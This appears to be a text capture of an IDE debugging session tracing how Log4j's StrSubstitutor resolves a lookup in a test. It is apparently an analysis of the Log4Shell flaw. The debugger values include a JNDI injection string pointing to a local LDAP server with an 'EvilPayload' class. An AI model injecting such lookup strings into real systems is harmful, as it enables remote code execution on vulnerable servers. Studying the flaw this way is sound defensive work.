 lookup StrSubstitutor substitute Log4jTest
Control.java Filterable.java AbstractFilterable.java AbstractOutputStreamAppender.java PatternLayout.java PatternFormatter.java MessagePatternConverter.java StrSubstitutor.java ReusableLog
endMatchLen = suffixMatcher.isMatch(chars, pos, offset, bufEnd); offset: 0 suffixMatcher: StrMatcher$StringMatcher@2085 bufEnd: 42
if (endMatchLen == 0) { endMatchLen: 1
pos++;
} else {
// found variable end marker
if (nestedVarCount == 0) { nestedVarCount: 0
String varNameExpr = new String(chars, offset: startPos + startMatchLen, count: pos - startPos - startMatchLen); chars: [$, {, j, n, d, i, :, l, d, a, 其他 +32]
if (substitutionInVariablesEnabled) { substitutionInVariablesEnabled: true
final StringBuilder bufName = new StringBuilder(varNameExpr); varNameExpr: "jndi:ldap://localhost:9998/#EvilPayload" bufName: StringBuilder@2095
substitute(event, bufName, offset: 0, bufName.length()); event: MutableLogEvent@1623 bufName: StringBuilder@2095
varNameExpr = bufName.toString();
}
pos += endMatchLen;
final int endPos = pos;
String varName = varNameExpr;
String varDefaultValue = null;